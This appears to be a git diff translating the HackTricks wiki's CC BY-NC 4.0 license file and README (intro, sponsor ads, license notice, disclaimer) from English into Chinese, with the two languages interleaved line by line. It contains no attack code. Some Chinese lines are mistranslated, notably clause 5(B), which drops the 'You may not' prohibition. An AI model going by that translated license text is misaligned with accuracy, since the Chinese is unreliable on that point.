1. 根据本公共许可的条款和条件,许可人特此授予您在许可材料中行使许可权的全球范围内、免版税、不可转让、非独占、不可撤销的许可,以便:
|
||||
|
||||
1. Subject to the terms and conditions of this Public License, the Licensor hereby grants You a worldwide, royalty-free, non-sublicensable, non-exclusive, irrevocable license to exercise the Licensed Rights in the Licensed Material to:
|
||||
A. 仅为非商业目的复制和共享许可材料的全部或部分;和
|
||||
|
||||
A. reproduce and Share the Licensed Material, in whole or in part, for NonCommercial purposes only; and
|
||||
B. 仅为非商业目的制作、复制和共享改编材料。
|
||||
|
||||
B. produce, reproduce, and Share Adapted Material for NonCommercial purposes only.
|
||||
2. __例外和限制。__ 为避免疑义,如果例外和限制适用于您的使用,本公共许可不适用,您无需遵守其条款和条件。
|
||||
|
||||
2. __Exceptions and Limitations.__ For the avoidance of doubt, where Exceptions and Limitations apply to Your use, this Public License does not apply, and You do not need to comply with its terms and conditions.
|
||||
|
||||
3. __Term.__ The term of this Public License is specified in Section 6(a).
|
||||
3. __期限。__ 本公共许可的期限在第6(a)节中指定。
|
||||
|
||||
4. __Media and formats; technical modifications allowed.__ The Licensor authorizes You to exercise the Licensed Rights in all media and formats whether now known or hereafter created, and to make technical modifications necessary to do so. The Licensor waives and/or agrees not to assert any right or authority to forbid You from making technical modifications necessary to exercise the Licensed Rights, including technical modifications necessary to circumvent Effective Technological Measures. For purposes of this Public License, simply making modifications authorized by this Section 2(a)(4) never produces Adapted Material.
|
||||
|
||||
5. __Downstream recipients.__
|
||||
4. __媒体和格式;允许技术修改。__ 许可人授权您在现有或今后创建的所有媒体和格式中行使许可权,并进行必要的技术修改。许可人放弃和/或同意不主张任何权利或权限,禁止您进行必要的技术修改以行使许可权,包括绕过有效技术措施的技术修改。对于本公共许可,仅仅进行本第2(a)(4)节授权的修改永远不会产生改编材料。
|
||||
|
||||
A. __Offer from the Licensor – Licensed Material.__ Every recipient of the Licensed Material automatically receives an offer from the Licensor to exercise the Licensed Rights under the terms and conditions of this Public License.
|
||||
5. __下游接收者。__
|
||||
|
||||
B. __No downstream restrictions.__ You may not offer or impose any additional or different terms or conditions on, or apply any Effective Technological Measures to, the Licensed Material if doing so restricts exercise of the Licensed Rights by any recipient of the Licensed Material.
|
||||
A. __许可人的提供 - 许可材料。__ 许可材料的每个接收者自动收到许可人根据本公共许可的条款和条件行使许可权的提供。
|
||||
|
||||
6. __No endorsement.__ Nothing in this Public License constitutes or may be construed as permission to assert or imply that You are, or that Your use of the Licensed Material is, connected with, or sponsored, endorsed, or granted official status by, the Licensor or others designated to receive attribution as provided in Section 3(a)(1)(A)(i).
|
||||
|
||||
b. ___Other rights.___
|
||||
B. __无下游限制。__ 如果您对许可材料提供或强加任何额外或不同的条款或条件,或者对许可材料应用任何有效技术措施,以限制任何许可材料的接收者行使许可权。
|
||||
|
||||
1. Moral rights, such as the right of integrity, are not licensed under this Public License, nor are publicity, privacy, and/or other similar personality rights; however, to the extent possible, the Licensor waives and/or agrees not to assert any such rights held by the Licensor to the limited extent necessary to allow You to exercise the Licensed Rights, but not otherwise.
|
||||
6. __不作认可。__ 本公共许可中的任何内容都不构成或可能被解释为许可或暗示您与许可人或其他被指定为根据第3(a)(1)(A)(i)节接收归属的人有关联,或者被赞助、认可或授予官方地位。
|
||||
|
||||
2. Patent and trademark rights are not licensed under this Public License.
|
||||
b. ___其他权利。___
|
||||
|
||||
3. To the extent possible, the Licensor waives any right to collect royalties from You for the exercise of the Licensed Rights, whether directly or through a collecting society under any voluntary or waivable statutory or compulsory licensing scheme. In all other cases the Licensor expressly reserves any right to collect such royalties, including when the Licensed Material is used other than for NonCommercial purposes.
|
||||
|
||||
## Section 3 – License Conditions.
|
||||
1. 本公共许可不授予道德权利,例如完整性权利,也不授予公开、隐私和/或其他类似的人格权利;然而,在可能的范围内,许可人放弃和/或同意不主张许可人持有的任何此类权利,以允许您行使许可权,但不包括其他情况。
|
||||
|
||||
Your exercise of the Licensed Rights is expressly made subject to the following conditions.
|
||||
2. 本公共许可不授予专利和商标权利。
|
||||
|
||||
a. ___Attribution.___
|
||||
3. 在可能的范围内,许可人放弃从您那里收取行使许可权的版税的权利,无论是直接还是通过任何自愿或可放弃的法定或强制性许可计划的收费机构。在所有其他情况下,许可人明确保留收取此类版税的任何权利,包括在许可材料用于非商业目的以外的情况下。
|
||||
|
||||
1. If You Share the Licensed Material (including in modified form), You must:
|
||||
## 第3节 - 许可条件。
|
||||
|
||||
A. retain the following if it is supplied by the Licensor with the Licensed Material:
|
||||
您行使许可权必须明确遵守以下条件。
|
||||
|
||||
i. identification of the creator(s) of the Licensed Material and any others designated to receive attribution, in any reasonable manner requested by the Licensor (including by pseudonym if designated);
|
||||
a. ___归属。___
|
||||
|
||||
ii. a copyright notice;
|
||||
1. 如果您共享许可材料(包括修改形式),您必须:
|
||||
|
||||
iii. a notice that refers to this Public License;
|
||||
A. 如果许可人在许可材料中提供以下内容,则保留以下内容:
|
||||
|
||||
iv. a notice that refers to the disclaimer of warranties;
|
||||
i. 许可材料的创作者和任何其他被指定为接收归属的人的身份,以许可人要求的任何合理方式(包括使用化名,如果被指定);
|
||||
|
||||
v. a URI or hyperlink to the Licensed Material to the extent reasonably practicable;
|
||||
ii. 版权声明;
|
||||
|
||||
B. indicate if You modified the Licensed Material and retain an indication of any previous modifications; and
|
||||
iii. 涉及本公共许可的声明;
|
||||
|
||||
C. indicate the Licensed Material is licensed under this Public License, and include the text of, or the URI or hyperlink to, this Public License.
|
||||
iv. 免责声明的声明;
|
||||
|
||||
2. You may satisfy the conditions in Section 3(a)(1) in any reasonable manner based on the medium, means, and context in which You Share the Licensed Material. For example, it may be reasonable to satisfy the conditions by providing a URI or hyperlink to a resource that includes the required information.
|
||||
v. 在合理可行的范围内,指向许可材料的URI或超链接;
|
||||
|
||||
3. If requested by the Licensor, You must remove any of the information required by Section 3(a)(1)(A) to the extent reasonably practicable.
|
||||
B. 指示您是否修改了许可材料,并保留任何先前的修改指示;和
|
||||
|
||||
4. If You Share Adapted Material You produce, the Adapter's License You apply must not prevent recipients of the Adapted Material from complying with this Public License.
|
||||
C. 指示许可材料在本公共许可下许可,并包括本公共许可的文本或URI或超链接。
|
||||
|
||||
## Section 4 – Sui Generis Database Rights.
|
||||
2. 您可以根据您共享许可材料的媒体、方式和上下文以任何合理的方式满足第3(a)(1)节中的条件。例如,通过提供指向包含所需信息的资源的URI或超链接来满足条件可能是合理的。
|
||||
|
||||
Where the Licensed Rights include Sui Generis Database Rights that apply to Your use of the Licensed Material:
|
||||
3. 如果许可人要求,您必须在合理可行的范围内删除第3(a)(1)(A)节要求的任何信息。
|
||||
|
||||
a. for the avoidance of doubt, Section 2(a)(1) grants You the right to extract, reuse, reproduce, and Share all or a substantial portion of the contents of the database for NonCommercial purposes only;
|
||||
4. 如果您共享您制作的改编材料,您所应用的适配器许可不得阻止改编材料的接收者遵守本公共许可的条款和条件。
|
||||
## 第4节 - 特殊数据库权利。
|
||||
|
||||
b. if You include all or a substantial portion of the database contents in a database in which You have Sui Generis Database Rights, then the database in which You have Sui Generis Database Rights (but not its individual contents) is Adapted Material; and
|
||||
如果许可权包括适用于您对许可材料的使用的特殊数据库权利:
|
||||
|
||||
c. You must comply with the conditions in Section 3(a) if You Share all or a substantial portion of the contents of the database.
|
||||
a. 为了避免疑问,第2(a)(1)节授予您提取、重用、复制和仅用于非商业目的共享数据库内容的权利;
|
||||
|
||||
For the avoidance of doubt, this Section 4 supplements and does not replace Your obligations under this Public License where the Licensed Rights include other Copyright and Similar Rights.
|
||||
b. 如果您将全部或大部分数据库内容包含在您拥有特殊数据库权利的数据库中,则您拥有特殊数据库权利的数据库(但不包括其各个内容)是改编材料;
|
||||
|
||||
## Section 5 – Disclaimer of Warranties and Limitation of Liability.
|
||||
c. 如果您共享全部或大部分数据库内容,则必须遵守第3(a)节中的条件。
|
||||
|
||||
a. __Unless otherwise separately undertaken by the Licensor, to the extent possible, the Licensor offers the Licensed Material as-is and as-available, and makes no representations or warranties of any kind concerning the Licensed Material, whether express, implied, statutory, or other. This includes, without limitation, warranties of title, merchantability, fitness for a particular purpose, non-infringement, absence of latent or other defects, accuracy, or the presence or absence of errors, whether or not known or discoverable. Where disclaimers of warranties are not allowed in full or in part, this disclaimer may not apply to You.__
|
||||
为了避免疑问,本第4节是对许可权中包含的其他版权和类似权利下义务的补充,而不是替代。
|
||||
|
||||
b. __To the extent possible, in no event will the Licensor be liable to You on any legal theory (including, without limitation, negligence) or otherwise for any direct, special, indirect, incidental, consequential, punitive, exemplary, or other losses, costs, expenses, or damages arising out of this Public License or use of the Licensed Material, even if the Licensor has been advised of the possibility of such losses, costs, expenses, or damages. Where a limitation of liability is not allowed in full or in part, this limitation may not apply to You.__
|
||||
## 第5节 - 免责声明和责任限制。
|
||||
|
||||
c. The disclaimer of warranties and limitation of liability provided above shall be interpreted in a manner that, to the extent possible, most closely approximates an absolute disclaimer and waiver of all liability.
|
||||
a. 除非许可方另行承担,许可方尽可能以原样和现有状态提供许可材料,并且不对许可材料做出任何明示、默示、法定或其他方面的陈述或保证。这包括但不限于所有权、适销性、特定用途的适用性、非侵权、无潜在或其他缺陷、准确性或错误的存在或不存在,无论是否已知或可发现。在不允许完全或部分放弃保证的情况下,本免责声明可能不适用于您。
|
||||
|
||||
## Section 6 – Term and Termination.
|
||||
b. 在法律允许的范围内,无论是基于任何法律理论(包括但不限于过失)还是其他理由,许可方对您不承担任何直接、特殊、间接、附带、后果性、惩罚性、示范性或其他损失、费用、支出或损害赔偿责任,即使许可方已被告知可能发生此类损失、费用、支出或损害。在不允许完全或部分限制责任的情况下,本限制可能不适用于您。
|
||||
|
||||
a. This Public License applies for the term of the Copyright and Similar Rights licensed here. However, if You fail to comply with this Public License, then Your rights under this Public License terminate automatically.
|
||||
c. 上述免责声明和责任限制应以尽可能接近绝对免责和放弃所有责任的方式解释。
|
||||
|
||||
b. Where Your right to use the Licensed Material has terminated under Section 6(a), it reinstates:
|
||||
## 第6节 - 期限和终止。
|
||||
|
||||
1. automatically as of the date the violation is cured, provided it is cured within 30 days of Your discovery of the violation; or
|
||||
a. 本公共许可证适用于此处许可的版权和类似权利的期限。但是,如果您未能遵守本公共许可证,则您在本公共许可证下的权利将自动终止。
|
||||
|
||||
2. upon express reinstatement by the Licensor.
|
||||
b. 如果您根据第6(a)节的规定失去使用许可材料的权利,则在以下情况下恢复:
|
||||
|
||||
For the avoidance of doubt, this Section 6(b) does not affect any right the Licensor may have to seek remedies for Your violations of this Public License.
|
||||
1. 在您发现违规行为后30天内纠正违规行为,自动恢复;或
|
||||
|
||||
c. For the avoidance of doubt, the Licensor may also offer the Licensed Material under separate terms or conditions or stop distributing the Licensed Material at any time; however, doing so will not terminate this Public License.
|
||||
2. 经许可方明确恢复。
|
||||
|
||||
d. Sections 1, 5, 6, 7, and 8 survive termination of this Public License.
|
||||
为了避免疑问,本第6(b)节不影响许可方寻求您违反本公共许可证的补救措施的任何权利。
|
||||
|
||||
## Section 7 – Other Terms and Conditions.
|
||||
c. 为了避免疑问,许可方也可以根据单独的条款或条件提供许可材料,或随时停止分发许可材料;但是,这样做不会终止本公共许可证。
|
||||
|
||||
a. The Licensor shall not be bound by any additional or different terms or conditions communicated by You unless expressly agreed.
|
||||
d. 第1、5、6、7和8节在本公共许可证终止后仍然有效。
|
||||
|
||||
b. Any arrangements, understandings, or agreements regarding the Licensed Material not stated herein are separate from and independent of the terms and conditions of this Public License.
|
||||
## 第7节 - 其他条款和条件。
|
||||
|
||||
## Section 8 – Interpretation.
|
||||
a. 除非明确同意,否则许可方不受您传达的任何额外或不同的条款或条件的约束。
|
||||
|
||||
a. For the avoidance of doubt, this Public License does not, and shall not be interpreted to, reduce, limit, restrict, or impose conditions on any use of the Licensed Material that could lawfully be made without permission under this Public License.
|
||||
b. 未在此处声明的有关许可材料的任何安排、理解或协议均与本公共许可证的条款和条件是分开且独立的。
|
||||
|
||||
b. To the extent possible, if any provision of this Public License is deemed unenforceable, it shall be automatically reformed to the minimum extent necessary to make it enforceable. If the provision cannot be reformed, it shall be severed from this Public License without affecting the enforceability of the remaining terms and conditions.
|
||||
## 第8节 - 解释。
|
||||
|
||||
c. No term or condition of this Public License will be waived and no failure to comply consented to unless expressly agreed to by the Licensor.
|
||||
a. 为了避免疑问,本公共许可证不会且不应被解释为减少、限制、限制或对根据本公共许可证可以合法进行的任何许可材料的使用施加条件。
|
||||
|
||||
d. Nothing in this Public License constitutes or may be interpreted as a limitation upon, or waiver of, any privileges and immunities that apply to the Licensor or You, including from the legal processes of any jurisdiction or authority.
|
||||
b. 在可能的范围内,如果本公共许可证的任何条款被认为无法执行,则应自动进行改革,以使其具备可执行性的最低程度。如果无法进行改革,则应将该条款从本公共许可证中割离,但不影响其余条款和条件的可执行性。
|
||||
|
||||
c. 除非明确同意,否则本公共许可证的任何条款或条件都不会被放弃,也不会同意不遵守。
|
||||
|
||||
d. 本公共许可证中的任何内容都不构成或不得解释为对许可方或您适用的任何特权和豁免的限制,包括来自任何司法管辖区或权威机构的法律程序。
|
||||
```
|
||||
Creative Commons is not a party to its public licenses. Notwithstanding, Creative Commons may elect to apply one of its public licenses to material it publishes and in those instances will be considered the “Licensor.” Except for the limited purpose of indicating that material is shared under a Creative Commons public license or as otherwise permitted by the Creative Commons policies published at [creativecommons.org/policies](http://creativecommons.org/policies), Creative Commons does not authorize the use of the trademark “Creative Commons” or any other trademark or logo of Creative Commons without its prior written consent including, without limitation, in connection with any unauthorized modifications to any of its public licenses or any other arrangements, understandings, or agreements concerning use of licensed material. For the avoidance of doubt, this paragraph does not form part of the public licenses.
|
||||
Creative Commons is not a party to its public licenses. Notwithstanding, Creative Commons may elect to apply one of its public licenses to material it publishes and in those instances will be considered the “Licensor.” Except for the limited purpose of indicating that material is shared under a Creative Commons public license or as otherwise permitted by the Creative Commons policies published at [creativecommons.org/policies](http://creativecommons.org/policies), Creative Commons does not authorize the use of the trademark “Creative Commons” or any other trademark or logo of Creative Commons without its prior written consent including, without limitation, in connection with any unauthorized modifications to any of its public licenses or any other arrangements, understandings, or agreements concerning use of licensed material. For the avoidance of doubt, this paragraph does not form part of the public licenses.
|
||||
|
||||
Creative Commons may be contacted at [creativecommons.org](http://creativecommons.org/).
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
87
README.md
87
README.md
|
|
@ -5,34 +5,34 @@
|
|||
_Hacktricks logos & motion design by_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
||||
|
||||
{% hint style="info" %}
|
||||
**Welcome to the wiki where you will find each hacking trick/technique/whatever I have learnt from CTFs, real life apps, reading researches, and news.**
|
||||
**欢迎来到这个维基百科,您将在这里找到我从CTF、真实应用、阅读研究和新闻中学到的每个黑客技巧/技术/其他内容。**
|
||||
{% endhint %}
|
||||
|
||||
Here you can find a little **introduction:**
|
||||
在这里,您可以找到一个小小的**介绍:**
|
||||
|
||||
## [**Pentesting Methodology**](generic-methodologies-and-resources/pentesting-methodology.md)
|
||||
## [渗透测试方法论](generic-methodologies-and-resources/pentesting-methodology.md)
|
||||
|
||||
Here you will find the **typical flow** that **you should follow when pentesting** one or more **machines**.
|
||||
在这里,您将找到**渗透测试**一个或多个**机器**时应该遵循的**典型流程**。
|
||||
|
||||
**Click on the title to start!**
|
||||
**点击标题开始!**
|
||||
|
||||
## Corporate Sponsors
|
||||
## 企业赞助商
|
||||
|
||||
### [STM Cyber](https://www.stmcyber.com)
|
||||
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
[**STM Cyber**](https://www.stmcyber.com) is a great cybersecurity company whose slogan is **HACK THE UNHACKABLE**. They perform their own research and develop their own hacking tools to **offer several valuable cybersecurity services** like pentesting, Red teams and training.
|
||||
[**STM Cyber**](https://www.stmcyber.com) 是一家很棒的网络安全公司,其口号是**HACK THE UNHACKABLE**。他们进行自己的研究并开发自己的黑客工具,以提供多种有价值的网络安全服务,如渗透测试、红队和培训。
|
||||
|
||||
You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stmcyber.com)
|
||||
您可以在[**https://blog.stmcyber.com**](https://blog.stmcyber.com)上查看他们的**博客**。
|
||||
|
||||
**STM Cyber** also support cybersecurity open source projects like HackTricks :)
|
||||
**STM Cyber** 还支持像 HackTricks 这样的网络安全开源项目 :)
|
||||
|
||||
### [RootedCON](https://www.rootedcon.com/)
|
||||
|
||||
<figure><img src=".gitbook/assets/image (1) (3) (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com) 是西班牙最重要的网络安全活动之一,也是欧洲最重要的网络安全活动之一。作为促进技术知识的使命,这个大会是技术和网络安全专业人士在各个领域的热点交流。
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
|
|
@ -40,9 +40,9 @@ You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stm
|
|||
|
||||

|
||||
|
||||
**Intigriti** is the **Europe's #1** ethical hacking and **bug bounty platform.**
|
||||
**Intigriti** 是欧洲排名第一的道德黑客和漏洞赏金平台。
|
||||
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**漏洞赏金提示**:**注册** Intigriti,这是一个由黑客创建的高级漏洞赏金平台!立即加入我们,开始赚取高达**10万美元**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
|
|
@ -51,28 +51,28 @@ You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stm
|
|||
<figure><img src=".gitbook/assets/image (9) (1) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.
|
||||
使用 [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) 轻松构建和自动化由全球最先进的社区工具提供支持的工作流程。
|
||||
|
||||
Get Access Today:
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% embed url="https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks" %}
|
||||
|
||||
### [HACKENPROOF](https://bit.ly/3xrrDrL)
|
||||
|
||||
<figure><img src=".gitbook/assets/image (1) (3) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**HackenProof is home to all crypto bug bounties.**
|
||||
**HackenProof 是所有加密货币漏洞赏金的家园。**
|
||||
|
||||
**Get rewarded without delays**\
|
||||
HackenProof bounties launch only when their customers deposit the reward budget. You'll get the reward after the bug is verified.
|
||||
**无需等待即可获得奖励**\
|
||||
HackenProof 的赏金只有在客户存入奖励预算后才会启动。在漏洞验证后,您将获得奖励。
|
||||
|
||||
**Get experience in web3 pentesting**\
|
||||
Blockchain protocols and smart contracts are the new Internet! Master web3 security at its rising days.
|
||||
**在 web3 渗透测试中积累经验**\
|
||||
区块链协议和智能合约是新的互联网!在其崛起之际掌握 web3 安全。
|
||||
|
||||
**Become the web3 hacker legend**\
|
||||
Gain reputation points with each verified bug and conquer the top of the weekly leaderboard.
|
||||
**成为 web3 黑客传奇**\
|
||||
每次验证的漏洞都会获得声誉积分,并占据每周排行榜的榜首。
|
||||
|
||||
[**Sign up on HackenProof**](https://hackenproof.com/register) start earning from your hacks!
|
||||
[**在 HackenProof 上注册**](https://hackenproof.com/register) 开始从您的黑客攻击中获利!
|
||||
|
||||
{% embed url="https://hackenproof.com/register" %}
|
||||
|
||||
|
|
@ -82,13 +82,13 @@ Gain reputation points with each verified bug and conquer the top of the weekly
|
|||
|
||||
<figure><img src=".gitbook/assets/logo.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**WebSec**](https://websec.nl) is a professional cybersecurity company based in **Amsterdam** which helps **protecting** businesses **all over the world** against the latest cybersecurity threats by providing **offensive-security services** with a **modern** approach.
|
||||
[**WebSec**](https://websec.nl) 是一家位于阿姆斯特丹的专业网络安全公司,通过提供现代化的攻击性安全服务,帮助全球各地的企业抵御最新的网络安全威胁。
|
||||
|
||||
WebSec is an **all-in-one security company** which means they do it all; Pentesting, **Security** Audits, Awareness Trainings, Phishing Campagnes, Code Review, Exploit Development, Security Experts Outsourcing and much more.
|
||||
WebSec 是一家全方位的安全公司,他们可以提供各种服务;渗透测试、安全审计、安全意识培训、钓鱼活动、代码审查、漏洞利用开发、安全专家外包等等。
|
||||
|
||||
Another cool thing about WebSec is that unlike the industry average WebSec is **very confident in their skills**, to such an extent that they **guarantee the best quality results**, it states on their website "**If we can't hack it, You don't pay it!**". For more info take a look at their [**website**](https://websec.nl/en/) and [**blog**](https://websec.nl/blog/)!
|
||||
WebSec 的另一个很酷的地方是,与行业平均水平不同,WebSec 对自己的技能非常有信心,以至于他们保证提供最优质的结果,他们的网站上写着“如果我们无法入侵,您就不需要支付费用!”。欲了解更多信息,请访问他们的[**网站**](https://websec.nl/en/)和[**博客**](https://websec.nl/blog/)!
|
||||
|
||||
In addition to the above WebSec is also a **committed supporter of HackTricks.**
|
||||
除了以上内容,WebSec 还是 HackTricks 的坚定支持者。
|
||||
|
||||
{% embed url="https://www.youtube.com/watch?v=Zq2JycGDCPM" %}
|
||||
|
||||
|
|
@ -96,45 +96,44 @@ In addition to the above WebSec is also a **committed supporter of HackTricks.**
|
|||
|
||||
<figure><img src=".gitbook/assets/image (1) (1) (2) (4) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**DragonJAR is a leading offensive cybersecurity company**](https://www.dragonjar.org/) **located in Colombia**. DragonJAR offers [comprehensive offensive cybersecurity services, such as **pentesting**](https://www.dragonjar.org/servicios-de-seguridad-informatica) in various areas and practically **any technology**, **Red Team** attack simulations, **physical** security testing, **stress testing**, social engineering, source **code security review**, and cybersecurity training. Additionally, they organize the **DragonJAR Security Conference**, [an international cybersecurity congress](https://www.dragonjarcon.org/) that has been held for over a decade, becoming a showcase for the latest security research in Spanish and of great relevance in the region.
|
||||
[**DragonJAR 是一家领先的攻击性网络安全公司**](https://www.dragonjar.org/) **位于哥伦比亚**。DragonJAR 提供[全面的攻击性网络安全服务,如**渗透测试**](https://www.dragonjar.org/servicios-de-seguridad-informatica)在各个领域和几乎**任何技术**,**红队**攻击模拟,**物理**安全测试,**压力测试**,社会工程,源代码安全审查和网络安全培训。此外,他们还组织了**DragonJAR Security Conference**,[一个国际性的网络安全大会](https://www.dragonjarcon.org/),已经举办了十多年,成为西班牙最新安全研究的展示窗口,在该地区具有重要意义。
|
||||
|
||||
[**DragonJAR es una empresa líder en ciberseguridad ofensiva**](https://www.dragonjar.org/) **ubicada en Colombia**, DragonJAR ofrece [servicios integrales de seguridad informática ofensiva, como **pentesting**](https://www.dragonjar.org/servicios-de-seguridad-informatica) en diversas áreas y prácticamente **cualquier tecnología**, simulaciones de ataque **Red Team**, pruebas de seguridad **física**, **pruebas de estrés**, ingeniería social, revisión de seguridad en **código fuente** y capacitación en seguridad informática. Asimismo, organiza la **DragonJAR Security Conference**, [un congreso internacional de seguridad informática](https://www.dragonjarcon.org/) que se ha realizado durante más de una década, convirtiéndose en el escaparate para las últimas investigaciones de seguridad en español y de gran relevancia en la región.
|
||||
|
||||
### [SYN CUBES](https://www.syncubes.com/)
|
||||
|
||||
<figure><img src=".gitbook/assets/image (10) (2) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Security Skills as a Service** platform bridges the current skill set gap by combining **global offensive security talent with smart automation**, providing real-time data you need to make informed decisions.
|
||||
**安全技能即服务**平台通过将**全球攻击性安全人才与智能自动化**相结合,弥合了当前技能差距,为您提供实时数据,帮助您做出明智的决策。
|
||||
|
||||
{% embed url="https://www.syncubes.com/" %}
|
||||
|
||||
## License
|
||||
## 许可证
|
||||
|
||||
**Copyright © Carlos Polop 2023. Except where otherwise specified (the external information copied into the book belongs to the original authors), the text on** [**HACK TRICKS**](https://github.com/carlospolop/hacktricks) **by Carlos Polop is licensed under the**[ **Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)**](https://creativecommons.org/licenses/by-nc/4.0/)**.**\
|
||||
**If you want to use it with commercial purposes, contact me.**
|
||||
**版权所有 © Carlos Polop 2023。除非另有规定(复制到本书中的外部信息属于原始作者),否则Carlos Polop的**[**HACK TRICKS**](https://github.com/carlospolop/hacktricks)**的文本受**[**署名-非商业性使用 4.0 国际 (CC BY-NC 4.0)**](https://creativecommons.org/licenses/by-nc/4.0/)**许可**。\
|
||||
**如果您想以商业目的使用,请与我联系。**
|
||||
|
||||
## **Disclaimer**
|
||||
## **免责声明**
|
||||
|
||||
{% hint style="danger" %}
|
||||
This book, 'HackTricks,' is intended for educational and informational purposes only. The content within this book is provided on an 'as is' basis, and the authors and publishers make no representations or warranties of any kind, express or implied, about the completeness, accuracy, reliability, suitability, or availability of the information, products, services, or related graphics contained within this book. Any reliance you place on such information is therefore strictly at your own risk.
|
||||
本书《HackTricks》仅供教育和信息目的。本书的内容基于“原样”提供,作者和出版商对本书中包含的信息、产品、服务或相关图形的完整性、准确性、可靠性、适用性或可用性不作任何明示或暗示的陈述或保证。您对此类信息的任何依赖均完全由您自己承担风险。
|
||||
|
||||
The authors and publishers shall in no event be liable for any loss or damage, including without limitation, indirect or consequential loss or damage, or any loss or damage whatsoever arising from loss of data or profits arising out of, or in connection with, the use of this book.
|
||||
作者和出版商在任何情况下均不对任何损失或损害(包括但不限于间接或后果性的损失或损害,或因数据或利润的损失而导致的任何损失或损害)承担责任,无论是因为使用本书还是因为与本书的使用有关。
|
||||
|
||||
Furthermore, the techniques and tips described in this book are provided for educational and informational purposes only, and should not be used for any illegal or malicious activities. The authors and publishers do not condone or support any illegal or unethical activities, and any use of the information contained within this book is at the user's own risk and discretion.
|
||||
此外,本书中描述的技术和技巧仅供教育和信息目的,不得用于任何非法或恶意活动。作者和出版商不赞同或支持任何非法或不道德的活动,任何使用本书中包含的信息均由用户自行承担风险和决定。
|
||||
|
||||
The user is solely responsible for any actions taken based on the information contained within this book, and should always seek professional advice and assistance when attempting to implement any of the techniques or tips described herein.
|
||||
